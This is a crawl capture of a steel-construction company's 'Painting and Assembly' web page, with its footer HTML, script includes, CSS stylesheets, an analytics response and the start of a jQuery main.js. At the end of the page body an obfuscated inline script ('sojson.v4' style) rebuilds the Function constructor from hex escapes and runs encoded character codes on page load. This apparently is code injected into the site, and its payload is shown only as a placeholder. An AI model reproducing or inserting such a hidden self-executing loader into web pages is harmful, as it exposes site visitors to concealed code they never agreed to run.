rel="nofollow"><i class="fa fa-print"></i></a></span><br> <small>Steel structures and Handling</small></div> <div class="social-icons col-xs-4"> <ul> <li class="facebook"> <a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.hopax.cz%2Fen%2Fsteel-structures%2Fpainting-and-assembly.html" title="Share on Facebook" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=626');return false;" rel="nofollow" class="tooltip-top">Share on Facebook</a> </li> <li class="twitter"> <a href="http://twitter.com/share?url=http%3A%2F%2Fwww.hopax.cz%2Fen%2Fsteel-structures%2Fpainting-and-assembly.html&text=Painting and Assembly" title="Share on Twitter" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=626');return false;" rel="nofollow" class="tooltip-top">Share on Twitter</a> </li> <li class="googleplus"> <a href="https://plus.google.com/share?url=http%3A%2F%2Fwww.hopax.cz%2Fen%2Fsteel-structures%2Fpainting-and-assembly.html" title="Share on Google+" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=626');return false;" rel="nofollow" class="tooltip-top">Share on Google+</a> </li> </ul> </div> <div class="col-xs-4"><div id="logo_drs"><a rel="nofollow" href="http://www.drs.cz" class="popup tooltip-top" title="Creative graphic studio | DRS Ostrava, Czech Republic www.drs.cz">webdesign by drs</a></div></div> </div> <div id="back-to-top" class="noprint"><a href="http://www.hopax.cz/en/steel-structures/painting-and-assembly.html#langs" title="Up" rel="nofollow">Up</a></div> </div> </div> </div> </footer> <script src="http://www.hopax.cz/js/jquery-1.8.3.min.js"></script>
<script src="http://www.hopax.cz/js/bootstrap.min.js"></script> <script src="http://www.hopax.cz/js/hoverIntent.js"></script> 
<script src="http://www.hopax.cz/js/jquery.cycle2.min.js"></script> <script src="http://www.hopax.cz/js/jquery.smartmenus.min.js"></script> 
<script src="http://www.hopax.cz/js/jquery.unveil.min.js"></script> <script src="http://www.hopax.cz/js/jquery.magnific-popup.min.js"></script>
<script src="http://www.hopax.cz/js/jquery-filetype.js"></script> <script src="http://www.hopax.cz/js/footable.js"></script>
<script src="http://www.hopax.cz/js/jquery.timelinr-0.9.54.js"></script> <script src="http://www.hopax.cz/js/main.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='b9398'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hopax.cz/css/sm-simple.css
body_size: 1743
content:
/*
---------------------------------------------------------------
  Note that styles you apply to the main menu items are inherited by the sub menus items too.
  If you'd like to avoid this, you could use child selectors (not supported by IE6) - for example:
  .sm-simple > li > a { ... } instead of .sm-simple a { ... }
---------------------------------------------------------------*/


/* Menu box
===================*/

	.sm-simple,
	.sm-simple ul {
		border:1px solid #fdb024;
		background:#fdb024 url(../images/sprites.png) no-repeat 100% -1170px;
		/*box-shadow: 0px 0px 0px 8px rgba(0,0,0,0.4); */	
		
		border: 5px solid rgb(0, 0, 0);
    	border: 5px solid rgba(0, 0, 0, .4);
    	-webkit-background-clip: padding-box; /* for Safari */
    	background-clip: padding-box;
	}


/* Menu items
===================*/

	.sm-simple a {
		padding:11px 20px;
		color:#111;
		font-size:13px;
		line-height:17px;
		text-decoration:none;
	}
	.sm-simple li li a { font-size: 12px; }
	.sm-simple a:hover, .sm-simple a:focus, .sm-simple a:active,
	.sm-simple a.menuactive {
		background:#fff url(../images/sprites.png) no-repeat 100% -1020px;
		color:#900e0e;
	}
	/* current items - add the class manually to some item or check the "markCurrentItem" script option */
	.sm-simple a.current, .sm-simple a.current:hover, .sm-simple a.current:focus, .sm-simple a.current:active {
		background:#555;
		color:#fff;
	}
	.sm-simple a.has-submenu {
		padding-right:32px;
	}
 	.sm-simple ul a.has-submenu,
	.sm-simple-vertical a.has-submenu {
		padding-right:23px;
	}


/* Sub menu indicators
===================*/

	.sm-simple a span.sub-arrow {
		position:absolute;
		right:12px;
		top:50%;
		margin-top:-9px;
		font-size: 15px;
	}
 	.sm-simple ul a span.sub-arrow,
	.sm-simple-vertical a span.sub-arrow {
		margin-right: -4px;
	}


/* Items separators
===================*/

	.sm-simple li {
		border-left:1px solid #f3f3f3;
	}
	.sm-simple li:first-child {
		border-left:0;
	}
	.sm-simple ul li,
	.sm-simple-vertical li {
		border-left:0;
		border-top:1px solid #f39d1c;
	}
	.sm-simple ul li:first-child,
	.sm-simple-vertical li:first-child {
		border-top:0;
	}


/* Scrolling arrows containers for tall sub menus - test sub menu: "Sub test" -> "more..." -> "more..." in the default download package
===================*/

	.sm-simple span.scroll-up, .sm-simple span.scroll-down {
		position:absolute;
		display:none;
		visibility:hidden;
		overflow:hidden;
		border:solid #bbb;
		border-width:1px 0;
		background:#fff;
		height:20px;
		/* width and position will be automatically set by the script */
	}
	.sm-simple span.scroll-up-arrow, .sm-simple span.scroll-down-arrow {
		position:absolute;
		top:-2px;
		left:50%;
		margin-left:-8px;
		/* we will use one-side border to create a triangle so that we don't use a real background image, of course, you can use a real image if you like too */
		width:0;
		height:0;
		overflow:hidden;
		border-width:8px; /* tweak size of the arrow */
		border-style:dashed dashed solid dashed;
		border-color:transparent transparent #555 transparent;
	}
	.sm-simple span.scroll-down-arrow {
		top:6px;
		border-style:solid dashed dashed dashed;
		border-color:#555 transparent transparent transparent;
	}


/*
---------------------------------------------------------------
  Responsiveness
  These will make the sub menus collapsible when the screen width is too small.
---------------------------------------------------------------*/


@media screen and (max-width: 1000px) {

	/* The following will make the sub menus collapsible for small screen devices (it's not recommended editing these) */
	ul.sm-simple{width:auto !important;}
	ul.sm-simple ul{display:none;position:static !important;top:auto !important;left:auto !important;margin-left:0 !important;margin-top:0 !important;width:auto !important;min-width:0 !important;max-width:none !important;}
	ul.sm-simple>li{float:none;}
	ul.sm-simple>li>a,ul.sm-simple ul.sm-nowrap>li>a{white-space:normal;}
	ul.sm-simple iframe{display:none;}

	/* Uncomment this rule to disable completely the sub menus for small screen devices */
	/*.sm-simple ul, .sm-simple span.sub-arrow, .sm-simple iframe {
		display:none !important;
	}*/


/* Menu box
===================*/

	.sm-simple ul {
		border:0;
		/* darken the background of the sub menus */
		background:rgba(100,100,100,0.1);
		-moz-box-shadow:none;
		-webkit-box-shadow:none;
		box-shadow:none;
	}


/* Menu items
===================*/

	.sm-simple li li a {
		padding-top:13px;
		padding-bottom:13px;
		background:transparent !important;
		color:#555 !important;
	}
	.sm-simple li li a.current {
		background:#555 !important;
		color:#fff !important;
	}
	.sm-simple li li a.has-submenu {
		padding-right:23px;
	}
	/* add some text indentation for the 2+ level sub menu items */
	.sm-simple li ul a {
		border-left:8px solid transparent;
	}
	.sm-simple ul ul a {
		border-left:16px solid transparent;
	}
	.sm-simple ul ul ul a {
		border-left:24px solid transparent;
	}
	.sm-simple ul ul ul ul a {
		border-left:32px solid transparent;
	}
	.sm-simple ul ul ul ul ul a {
		border-left:40px solid transparent;
	}


/* Sub menu indicators
===================*/

	.sm-simple a span.sub-arrow {
		right:auto;
		margin-left:-14px;
	}
	/* Hide sub indicator when item is expanded - we enable the item link when it's expanded */
	.sm-simple a.highlighted span.sub-arrow {
		display:none !important;
	}


/* Items separators
===================*/

	.sm-simple li {
		border-left:0;
		border-top:1px solid rgba(0,0,0,0.05) !important;
	}
	.sm-simple li:first-child {
		border-top:0 !important;
	}

}

--- FILE ---
content_type: text/css
request_url: http://www.hopax.cz/css/jquery-filetype.css
body_size: 473
content:
ul.files, .files li {
	margin: 0 0 1em 0;
	padding: 0;
	background: none;
}
.files li {
	margin: 0 0 0.8em 0;
}
.files small {
	display: block;
	line-height: 1.5;
	color: #757678;
}
span.file-text {
	display: block;
	margin-left: 23px;
	line-height: 16px;
}
span.file-text:hover {
	text-decoration: underline;
}
span.file-icon {
	background-image: url(../images/sprite-file-icons.png);
	background-repeat: no-repeat;
	display: inline-block;
	float: left;
	height: 16px;
	margin: -2px 0 0 0;
	position: relative;
	top: 3px;
	width: 16px;
}
.pdf span.file-icon {
	background-position: 0 -21px;
}
.png span.file-icon,  .jpg span.file-icon,  .png span.file-icon,  .bmp span.file-icon {
	background-position: 0 -86px;
}
.doc span.file-icon {
	background-position: 0 -105px;
}
.xls span.file-icon {
	background-position: 0 -126px;
}
.ppt span.file-icon {
	background-position: 0 -147px;
}
.docx span.file-icon {
	background-position: 0 -168px;
}
.xlsx span.file-icon {
	background-position: 0 -189px;
}
.txt span.file-icon {
	background-position: 0 -210px;
}
.pptx span.file-icon {
	background-position: 0 -231px;
}
.zip span.file-icon,  .rar span.file-icon,  .gzip span.file-icon,  .arj span.file-icon {
	background-position: 0 -253px;
}
.wav span.file-icon,  .mp3 span.file-icon,  .aif span.file-icon,  .aiff span.file-icon,  .m4a span.file-icon,  .ogg span.file-icon,  .wma span.file-icon {
	background-position: 0 -273px;
}
.psd span.file-icon,  .ai span.file-icon,  .swf span.file-icon,  .fla span.file-icon,  .css span.file-icon,  .js span.file-icon {
	background-position: 0 0px;
}
.avi span.file-icon,  .mov span.file-icon,  .wmv span.file-icon {
	background-position: 0 -294px;
}


--- FILE ---
content_type: text/css
request_url: http://www.hopax.cz/css/main.css
body_size: 4869
content:
/* GLOBAL STYLES
-------------------------------------------------- */
body { font-family: 'Arial', Helvetica, sans-serif; color: #444; }
.container { }
#header .container { position: relative; z-index: 300; }
#main { background: url(../images/bg-main.png) no-repeat 50% 0  }
#main .container { position: relative; padding-bottom: 40px; }
#content { padding-top: 40px; background: url(../images/bg-content.png) no-repeat 100% 5px; }
#sidebar {  }
#footer { padding-top: 5px; color: #fff; background: #262626 url(../images/bg-footer.png) no-repeat 50% 0; }
a { text-decoration: underline; color: #ea8f00; }
a:focus { color: #000; }
a:hover, a:active { color: #a71515; }
ul { padding-left: 30px; }
ul > li { padding-left: 5px; list-style-image: url(../images/bull.png); }
ul > li li { list-style-image: none; }
p, ul, ol, table { margin-bottom: 20px; }
caption { font-weight: bold; }
ul.lower-alpha { padding-left: 35px; }
ul.lower-alpha li { padding-left: 0; list-style-type: lower-alpha; list-style-image: none; }
.clear { clear: both; }

/* CUSTOMIZE BOOTSTRAP
-------------------------------------------------- */
h1 { font-family: 'Exo', sans-serif; font-weight: 700; font-size: 24px; color: #a71515; }
h2 { font-family: 'Exo', sans-serif; font-weight: 700; font-size: 19px; color: #565656; }
h3 { font-family: 'Exo', sans-serif; font-weight: 700; font-size: 15px; }
h4 { font-family: 'Exo', sans-serif; font-weight: 700; font-size: 15px; }
h5 { font-family: 'Exo', sans-serif; font-weight: 700; font-size: 14px; }
h6 { font-family: 'Exo', sans-serif; font-weight: 700; font-size: 14px; }
legend { font-family: 'Exo', sans-serif; font-weight: 700; font-size: 16px; color: #a71515; }
label { font-weight: normal; }
.form-horizontal .captcha .control-label { padding-top: 0; }
.captchapict { border: 1px solid #ccc; }
.required label sup { color: #f00; }
.form-control { border-radius: 0; }
.thumbnail { padding: 0; border: none; border-left: 5px solid #a71515; border-radius: 0;-webkit-transition:0.1s all ease; -moz-transition:0.1s all ease; -o-transition:0.1s all ease; transition:0.1s all ease; }
.thumbnail:hover { border-color: #ea8f00!important; box-shadow: 0 0 20px #ffe8bd; }
.thumbnail:hover>img { border-color: #ea8f00; }
.thumbnail>img { border: 1px solid #9c9c9c; }
.alert { border-radius: 0; border-width: 2px; }
.form-control:focus { border-color: #666; box-shadow: none!important; }
.help-block { font-size: 90%; }
.form-control { }
.btn { text-decoration: none; }
.btn-primary { background-color:; border-color:; }
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active { background-color:; border-color:; }
.btn-warning { background-color: #fba70e; border-color: #eea236; }
.pagination { float: right; padding: 5px; border-radius: 0; background: #f1f1f1; }
.pagination>li { padding: 0; list-style-image: none; }
.pagination>li>a, .pagination>li>span { border-color: #fff!important; border-radius: 0!important; color: #fff; background: #a71515; }
.pagination>li>a:hover, .pagination>li>span:hover { color: #fff; background: #ea8f00; }
.pagination>li>span.info { color: #444; background: #fff; }
.nav-tabs { padding-top: 0; border-bottom: 5px solid #e8971d; background-color: #900e0e; box-shadow: 0 5px 0 rgba(100,100,100,0.1); }
.nav-tabs > li { margin-top: 8px; margin-bottom: 0; }
.nav-tabs > li > a { border: none; border-radius: 0; text-decoration: none; color: #fff; background-color: #9e1212; box-shadow: 0 0 4px rgba(0,0,0,0.2); }
.nav-tabs > li > a:hover { background-color: #bf2a2a; }
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus { border: none; color: #fff; background-color: #e8971d; box-shadow: none; }
.tab-content { padding-top: 10px; }
.panel { background-color: #f6f6f6; border: none; border-top: 1px solid #e8e8e8; border-bottom: 4px solid #e8e8e8; border-radius: 0; box-shadow: none; }
.panel-group .panel { border-radius: 0; }
.panel-heading { padding: 0; border: none; border-radius: 0; }
.panel-default>.panel-heading { color: #fff; background-color: #a71515; border-color: #ddd; }
.panel-default>.panel-heading:hover { background: #9e1212; }
.panel-title>a { display: block; padding: 10px 15px; text-decoration: none; color: #fff; }

/* HEADER
-------------------------------------------------- */
#logo { text-align: center; }
#logo a { display: inline-block;  }

#langs { position: absolute; top: 35px; right: 35px; font-family: 'Exo', sans-serif; font-size: 15px; }
#langs a, #langs span { display: inline-block; padding: 0 13px; border-right: 1px solid #a9a9a9; line-height: 1; text-decoration: none; color: #a9a9a9; }
#langs a:last-child , #langs span:last-child { border: none; }
#langs a.active, #langs a:hover, #langs span.active { color: #9e1212; }

#slider { background: #a71515; }
.cycle-slideshow { }
.cycle-slideshow > .slide { display: none; width: 100%; height: 100%; text-align: center; }
.cycle-slideshow > .slide:first-child { display: block; }
.cycle-slideshow > .slide > .container { position: relative; height: 100%; }
.cycle-slideshow > .slide img { max-width: 100%; height: auto; }
.cycle-slideshow > .slide a { display: block; width: 100%; height: 100%; }
.cycle-pager { position: absolute; z-index: 300; top: -70px; right: 50px; font-family: 'Exo', sans-serif; font-size: 14px; font-weight: 500; }
.cycle-pager a { float: left; width: 30px; height: 30px; margin-left: 5px; border: 2px solid #fff; line-height: 28px; text-align: center; text-decoration: none; color: #9e1212; background: #fff; cursor: pointer; -webkit-transition:0.1s all ease; -moz-transition:0.1s all ease; -o-transition:0.1s all ease; transition:0.1s all ease; }
.cycle-pager a.cycle-pager-active, .cycle-pager a:hover { color: #fff; background: #9e1212; }

#menu .tooltip { text-transform: none; font-family: 'Arial', Helvetica, sans-serif; }
#menu > ul, #menu > ul > li { margin: 0; padding: 0; list-style-type: none; list-style-image: none; background: none; }
#menu > ul { float: left; border: none; text-transform: uppercase; font-family: 'Exo', sans-serif; font-size: 13px; }
#menu > ul > li { float: left; max-width: 150px; border: none; }
#menu > ul > li > a > .sub-arrow { display: none; }
#menu > ul > li > a { position: relative; z-index: 100; display: block; height: 45px; margin-bottom: -5px; padding: 10px 0 0 0; border-bottom: 5px solid transparent; white-space: normal; background: none; }
#menu > ul > li > a strong { display: block; height: 100%; padding: 0 25px; border-right: 1px solid #d7d7d7; font-weight: 400; }
#menu > ul > li:first-child > a strong { padding: 0 20px; }
#menu > ul > li:last-child > a strong { border-right: none; }
#menu > ul > li > a:hover, #menu > ul > li.menuactive > a, #menu > ul > li:hover > a { color: #900e0e; background: url(../images/sprites.png) no-repeat 100% -941px; }
#menu > ul > li.parent:hover > a { border-color: #d78e1c; }
#menu > ul > li > ul { min-width: 100%!important; left: -5px!important; border-top-color: transparent; }
#menu .fa-submenu { display: none; }
#menu_button { display:none; cursor: pointer; }
#menu_button:before { }
#menu_button.collapsed:before { }

#search_mini { float: right; margin: 5px 15px 0; }
#search_mini p { margin: 0; }
#search_mini .form-control { display: inline-block; width: auto; height: auto; padding: 4px 10px; font-size: 12px; }
#search_mini .search-button { display: inline-block; padding: 4px 5px; vertical-align: middle; }

/* CONTENT
-------------------------------------------------- */
.breadcrumbs { margin: 0; padding-bottom: 15px; font-size: 12px; color: #5f5f5f; }
.breadcrumbs a { color: #5f5f5f; }
.breadcrumbs a, .breadcrumbs span { display: inline-block; margin: 0 3px; }
.breadcrumbs a:hover { color: #a71515; }

.page-title {  }
.page-thumb { float: right; margin: 0 0 15px 15px; padding: 0; }
.page-thumb .thumbnail { margin: 0; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; }

.article { padding: 15px 0; margin-bottom: 20px; background: #ffffff;
background: url([data-uri]);
background: -moz-linear-gradient(left,  #ffffff 0%, #f1f1f1 100%);
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(100%,#f1f1f1));
background: -webkit-linear-gradient(left,  #ffffff 0%,#f1f1f1 100%);
background: -o-linear-gradient(left,  #ffffff 0%,#f1f1f1 100%);
background: -ms-linear-gradient(left,  #ffffff 0%,#f1f1f1 100%);
background: linear-gradient(to right,  #ffffff 0%,#f1f1f1 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f1f1f1',GradientType=1 ); }
.article:last-child { margin-bottom: 0; }
.article .thumbnail { margin: 0; }

.article .thumb { padding-left: 0; }
.article .desc .title { margin: 0 0 5px 0; }
.article .desc p { margin-bottom: 5px; }
.article .links a { display: inline-block; margin-right: 10px; }

.services .title a { text-decoration: none; color: #565656; }
.services .title a:hover { text-decoration: underline; color: #a71515; }

.gallery-image .thumbnail { cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; }
.gallery-item .thumbnail { margin-bottom: 0; cursor: pointer; }
.gallery-item .gallery-title { margin: 0; padding: 5px; overflow: hidden; text-overflow: ellipsis; line-height: 1.3; white-space: nowrap; font-size: 18px; font-weight: 700; }
.gallery-item .gallery-title a { display: block; text-decoration: none; color: #; }
.gallery-item:hover img { }

.content table { clear: both; margin-bottom: 20px; border-bottom: 5px solid #dedede; }
.content table th, .content table td { padding: 8px; padding: 8px; border: 1px solid #dedede; line-height: 1.42857143; vertical-align: top; background: #fff; }
.content table thead th, .content table thead td, .content table caption { padding: 10px 8px 8px 8px; text-shadow: -1px -1px #631111; border-color: #761414; border-bottom: 3px solid #dedede; text-transform: uppercase; font-size: 15px; font-family: 'Exo', sans-serif; font-weight: 500; color: #fff; background: #a71515 url(../images/bg-stripe.png); }
.content table tbody th, .content table td.title { font-weight: normal; background: #f1f1f1; }
.content table tbody tr:hover th, .content table tbody tr:hover td { border-right-color: #cbcbcb; border-left-color: #cbcbcb; color: #000; background: #dedede; }

.list-documents li { margin: 0 0 10px 0; }

.table-contacts thead th:first-child { width: 45%; }
.table-contacts .contact-thumb { float: left; margin: 0 15px 0 0; }
.table-contacts .title strong { font-size: 16px; }
.table-contacts .langs { margin-top: 5px; }
.table-contacts .langs img { display: inline-block; margin-right: 2px; }
.table-contacts .qrcode { float: right; font-size: 28px; color: #333; }
.table-contacts .footable-row-detail-value { width: 100%; }


/* SIDEBAR
-------------------------------------------------- */
#link_demand { position: relative; margin-left: -15px; }
#link_demand a { display: block; height: 84px; padding: 28px 0 0 70px; text-transform: uppercase; text-decoration: none; line-height: 1.3; letter-spacing: 1px; font-family: 'Exo', sans-serif; font-size: 14px; color: #fff; background: #9e1212 url(../images/sprites.png) no-repeat 0 -1600px; }
#link_demand a:hover { color: #ea8f00; }

#submenu ul, #submenu li { margin: 0; padding: 0; list-style: none; }
#submenu li { text-transform: uppercase; font-family: 'Exo', sans-serif; font-size: 12px; }
#submenu a { position: relative; display: block; padding: 15px 20px; border-bottom: 1px solid #e8971d; text-decoration: none; color: #1e1e1e; background: #fdb024 url(../images/sprites.png) no-repeat 100% -490px; }
#submenu a:hover, #submenu > ul > li > a.menuactive { border-color: #f1b02d; background: #e8971d; }
#submenu > ul > li > a > .fa { position: absolute; right: 20px; font-size: 18px; color: #fec93e; }
#submenu > ul > li > a.menuactive > .fa, #submenu > ul > li > a:hover > .fa { color: #a71515; }
#submenu ul li li { border-right: 1px solid #e8971d; }
#submenu ul li li a { padding: 10px 30px; border-color: #f1b02d; color: #fff; background: #e8971d url(../images/sprites.png) no-repeat 100% -640px; }
#submenu ul li li a .fa { position: absolute; left: 15px; font-size: 14px; color: #fff; }
#submenu ul li li a:hover { color: #3c3321; background: #fff url(../images/sprites.png) no-repeat 100% -790px; }
#submenu ul li li a.menuactive { color: #fff; background: #aa3712; cursor: default; -moz-box-shadow: inset 0 0 5px #8f320f; -webkit-box-shadow: inset 0 0 5px #8f320f; box-shadow: inner 0 0 5px #8f320f; }

#sidebar_blocks { margin-bottom: 30px; background: #f1f1f1 url(../images/bg-sidebar-blocks.png) no-repeat 0 100%; }
#sidebar .block { padding: 27px 20px; border-top: 3px solid #dedede; }
#sidebar .block p { margin-bottom: 3px; }
#sidebar .block-item { margin-bottom: 10px; }
#sidebar .block-item:last-child { margin-bottom: 0; }
#sidebar .block-title { margin-top: 0; font-size: 20px; font-weight: normal; }
#sidebar .block-title a { text-decoration: none; color: #444; }
#sidebar .contacts .desc { font-size: 12px; }

#news_block .news-item { margin-bottom: 20px; }
#news_block .title a { text-decoration: none; font-size: 20px; font-weight: 500; color: #9e1212; }
#news_block .title a:hover { text-decoration: underline; }
#news_block .thumbnail { float: left; border: none; border-right: 9px solid #a71515; }
#news_block .date { display: block; clear: both; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px dashed #999; font-size: 13px; color: #9e1212; }

/* FOOTER
-------------------------------------------------- */
#footer_top { padding: 25px 0; background: #0e0e0e;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #0e0e0e 0%, #444444 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#0e0e0e), color-stop(100%,#444444));
background: -webkit-linear-gradient(top,  #0e0e0e 0%,#444444 100%);
background: -o-linear-gradient(top,  #0e0e0e 0%,#444444 100%);
background: -ms-linear-gradient(top,  #0e0e0e 0%,#444444 100%);
background: linear-gradient(to bottom,  #0e0e0e 0%,#444444 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0e0e0e', endColorstr='#444444',GradientType=0 );}

#footer .tags ul { margin:0; padding: 10px 8px 0 8px; text-align:center; }
#footer .tags li { margin:0; padding: 5px 5px; list-style: none; display: inline-block; }
#footer .tags li a { white-space: nowrap; letter-spacing: 1px; text-transform: uppercase; text-decoration: none; color: #fff; padding: 0 2px; }
#footer .tags li a:hover { color: #fff; }	
#footer li.tag1 a { font-size: 13px; color: #cbcbcb; }
#footer li.tag2 a { font-size: 13px; font-weight: bold; color: #c8c8c8; }
#footer li.tag3 a { font-size: 15px; color: #949494; }
#footer li.tag4 a { font-size: 20px; font-weight: bold; color: #c8c8c8; }
#footer li.tag5 a { font-size: 13px; color: #8a8a8a; }
#footer li.tag6 a { font-size: 18px; color: #8a8a8a; }
#footer li.tag7 a { font-size: 13px; color: #c8c8c8; }
#footer li.tag8 a { font-size: 19px; font-weight: bold; color: #949494; }

#footer .info { border-left: 1px solid #666; border-right: 1px solid #666; }
#footer .info ul { margin: 0; padding: 15px; list-style: none; background-image: url(../images/bg-stripe.png); }
#footer .info ul li { margin: 0 0 15px 0; padding: 0 0 15px 0; border-bottom: 1px dashed #747474; list-style-image: none; }
#footer .info ul li:last-child { margin: 0; padding: 0; border: none; }
#footer .info ul li a { display: block; padding: 0 0 0 70px; line-height: 1.2; text-decoration: none; color: #fff; background: url(../images/sprites.png) no-repeat 8px 0; }
#footer .info ul li.info2 a { background-position: 6px -120px; }
#footer .info .title { display: block; padding: 5px 0 5px 0; text-transform: uppercase; font-family: 'Exo', sans-serif; font-size: 22px; font-weight: 700; color: #fba70e; }
#footer .info .desc { display: block; font-size: 12px; }

#footer .contacts { padding-left: 30px; line-height: 1.2; }
#footer .contacts p:last-child { margin-bottom: 0; }
#footer .contacts, #footer .contacts a { color: #9e9e9e; }
#footer .contacts a:hover { color: #fba70e; }
#footer .contacts .title { display: block; margin-bottom: 5px; font-family: 'Exo', sans-serif; font-size: 20px; font-weight: 700; color: #e4e4e4; }
#footer .contacts address { margin-bottom: 10px; }
#footer .contacts small small { display: block; margin-top: 4px; }

#footer_bottom { padding: 30px 0 20px; }
#footer .copyright { line-height: 1.2; }
#footer .copyright small, #footer .copyright a { color: #888; }
#footer .copyright a { display: inline-block; margin: 0 0 0 8px; }
#footer .copyright a:hover { color: #fba70e; }

#footer .social-icons { text-align: center; }
#footer .social-icons ul, #footer .social-icons li { margin: 0; padding: 0; list-style: none; }
#footer .social-icons li { display: inline-block; margin-right: 7px; vertical-align: top; }
#footer .social-icons li a { display: block; width: 38px; height: 38px; text-indent: -9000px; font-size: 0; background: url(../images/sprites.png) no-repeat; }
#footer .social-icons li.facebook a { background-position: 0 -413px; }
#footer .social-icons li.twitter a { background-position: -38px -413px; }
#footer .social-icons li.googleplus a { background-position: -76px -413px; }
#footer .social-icons li.facebook a:hover { background-position: 0 -451px; }
#footer .social-icons li.twitter a:hover { background-position: -38px -451px; }
#footer .social-icons li.googleplus a:hover { background-position: -76px -451px; }

#logo_drs { position: relative; top: -10px; margin-left: 15px; }
#logo_drs a { display: block; width: 96px; height: 53px; text-indent: -9000px; background: url(../images/sprites.png) no-repeat 0 -360px; }
#logo_drs a:hover { background-position: -96px -360px; }

#back-to-top { position: fixed; z-index: 1000; bottom: 36px; right: 20px; display: none; }
#back-to-top a { display: block; width: 38px; height: 38px; background: #9e9e9e url(../images/sprites.png) no-repeat -114px -413px; text-indent: -9999px; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; -webkit-transition:0.1s all ease; -moz-transition:0.1s all ease; -o-transition:0.1s all ease; transition:0.1s all ease; opacity: 0.7; }
#back-to-top a:hover { background-color: #fba70e; opacity: 1; }

/* RESPONSIVE CSS
-------------------------------------------------- */
@media (min-width: 1200px) {
.container { width: 1130px; }
}

@media (max-width: 1200px) {
#main { background-position: 60% 0; }
#menu > ul > li > a strong { padding: 0 5px; }
}

@media (max-width: 1000px) {
#menu_button { display: inline-block; margin-bottom: 15px; }
#menu .menu.collapsed, #menu li.homepage { display:none; }
#menu > ul { float: none; margin-bottom: 15px; }
#menu > ul > li { float: none; display: block; width: 100%; max-width: none; margin: 0; }
#menu > ul > li > a { height: auto; margin: 0; padding: 10px 15px; border-bottom: none; }
#menu > ul > li > a > .sub-arrow { display: block; }
#menu > ul > li > a strong { border: none }

#search_mini { margin: 5px 15px 15px 0; padding: 0; }
#search_mini .form-control { }

#langs { position: static; float: right; margin: 8px 0 15px 0;}
}

@media (max-width: 970px) and (min-width: 767px) {
#footer .info ul li a { padding: 0; background: none; }
#footer .tags li a { white-space: normal; letter-spacing: 0; }
}


@media (max-width: 970px) {
.cycle-pager { top: -60px; }
}

@media (max-width: 767px) {
.cycle-pager { top: -50px; }
.pagination { float: none; }
#link_demand { margin: 15px 0 0 0; }
#link_demand a { background-position: 0 -1684px; }
#submenu { display: none; }
#footer .tags, #footer .info { margin-bottom: 20px; }
}

@media (max-width: 640px) {
.cycle-pager { top: -40px; }
}

@media (max-width: 480px) {
#slider, .cycle-pager { display: none; }
#search_mini { float: none; }
}

@media (max-width: 310px) {
#logo { }
#logo img { width: 100%; height: auto; }

@media only screen and (max-width: 767px) {

}


--- FILE ---
content_type: text/css
request_url: http://www.hopax.cz/css/print.css
body_size: 657
content:
body {width:100% !important;margin:0 !important;padding:0 !important;line-height: 1.4;word-spacing:1.1pt;letter-spacing:0.2pt; font-family: Arial, Helvetica, sans-serif!important; color: #000; background: none; font-size: 12pt;}
ul li { padding-left: 0; list-style-type: disc; }
h1,h2,h3,h4,h5,h6 { font-weight: bold; font-family: Arial, Helvetica, sans-serif!important; color: #000; }
h1 {font-size:25pt;}
h2{font-size:17pt;}
h3{font-size:15pt;}
h4,h5,h6{font-size:12pt;}
code { font: 10pt Courier, monospace; } 
blockquote { margin: 1.3em; padding: 1em;  font-size: 10pt; }
hr { background-color: #ccc; }
img { float: left; margin: 1em 1.5em 1.5em 0; }
a img { border: none; }
a:link, a:visited { background: transparent; font-weight: 700; text-decoration: none; color:#000; }
table { margin: 1px; text-align:left; }
th { border-bottom: 1px solid #333;  font-weight: bold; }
td { border-bottom: 1px solid #333; }
th,td { padding: 4px 10px 4px 0; }
thead th { color: #000; }
tfoot { font-style: italic; }
caption { background: #fff; margin-bottom:2em; text-align:left; }
thead {display: table-header-group;}
tr {page-break-inside: avoid;} 

#header .container, #header > .container > .row { height: auto; }
#content { width: 100%; }
#contact_form, #map, #logo, #menu, #slider, #sidebar, #top_links, .breadcrumbs, #footer .print, #footer .sitemap { display: none!important; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=676314187&t=pageview&_s=1&dl=http%3A%2F%2Fwww.hopax.cz%2Fen%2Fsteel-structures%2Fpainting-and-assembly.html&ul=en-us%40posix&dt=Painting%20and%20Assembly%20%7C%20HOPAX%20s.r.o.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=576020224&gjid=342144829&cid=120511591.1766214514&tid=UA-56268642-1&_gid=180635716.1766214514&_r=1&_slc=1&z=2077305728
body_size: -283
content:
2,cG-PWRWZQ6KEK

--- FILE ---
content_type: application/javascript
request_url: http://www.hopax.cz/js/main.js
body_size: 4033
content:
$(document).ready(function () {
	
	$("img").unveil();
	
	$('.tooltip-top').tooltip()
	
    $("a.popup").attr({
        target: '_blank'
    });

	
	$('.print-icon').click(function () {
        window.print();
        return false;
